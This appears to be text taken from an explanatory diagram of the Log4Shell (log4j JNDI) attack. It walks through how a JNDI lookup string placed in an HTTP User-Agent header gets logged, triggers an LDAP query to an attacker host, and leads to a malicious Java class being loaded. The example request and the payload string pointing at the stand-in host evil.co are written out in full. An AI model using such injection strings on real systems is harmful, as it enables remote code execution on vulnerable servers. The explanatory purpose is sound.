 1
An attacker triggers the target device to log the
JNDI string in some way.  Most obvious way is
via web site headers but there are many
potential vectors we will see over coming
months.
GET /HTTP/1.1
Host: example.com
User-Agent:
${jndi:ldap//evil.co/xxx
2
Server passes the log string to the
impacted log4j instance:
${jndi:ldap//evil.co/xxx}
3
Log4j processes the string and queries the
malicious LDAP server:
ldap//evil.co/xxx
1
https://example.com
2
LOG
3
Attacker
controlled
LDAP
ldap//evil.co
4
3
LDAP Server Responds with directory
information containing the malicious Java
Class which the server deserializes and
installs.